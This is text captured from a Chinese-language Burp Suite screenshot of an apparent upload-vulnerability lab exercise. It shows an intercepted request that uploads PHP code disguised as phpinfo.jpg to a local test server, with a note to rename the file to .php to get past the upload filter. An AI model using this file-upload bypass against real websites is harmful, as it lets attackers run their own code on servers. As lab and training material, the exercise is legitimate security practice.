 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < | ▼ > | ▼
请求
Raw 参数 头 Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.157.129
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6JUeHIMmFkFBsKwU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6JUeHIMmFkFBsKwU
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundary6JUeHIMmFkFBsKwU
Content-Disposition: form-data; name="submit"
直接修改成.php
上传
------WebKitFormBoundary6JUeHIMmFkFBsKwU--